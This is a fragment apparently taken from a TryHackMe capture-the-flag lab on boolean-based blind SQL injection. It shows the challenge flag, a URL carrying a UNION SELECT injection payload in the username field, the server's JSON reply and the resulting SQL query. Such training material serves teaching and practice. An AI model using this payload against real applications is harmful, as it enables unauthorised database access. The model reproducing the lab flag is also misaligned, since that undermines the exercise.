 Level Three
Boolean Based Blind SQLi
THM{SQL_INJECTION_9581}
https://website.thm/checkuser?username=admin123' UNION SELECT 1,2,3;--
{"taken":true}
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
select * from users where username =
'admin123' UNION SELECT 1,2,3;--' LIMIT
1